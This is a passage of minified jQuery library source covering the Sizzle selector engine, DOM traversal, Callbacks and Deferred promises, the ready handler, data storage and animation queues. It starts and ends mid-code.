msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function 